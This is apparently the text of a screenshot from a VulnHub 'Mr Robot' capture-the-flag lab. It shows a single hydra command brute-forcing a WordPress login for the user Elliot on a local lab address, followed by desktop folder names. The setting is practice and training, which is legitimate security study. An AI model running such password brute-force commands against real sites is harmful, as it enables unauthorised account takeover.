 ┌──(kali㉿kali)-[~/Desktop/vulnhub/mr_robot]
└─$ hydra -l Elliot -P fsoc.dic 192.168.43.216 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=The password you entered for the username Elliot is incorrect.'
File System
B.txt
Home
vulnhub
HCTF
ngork
sherlock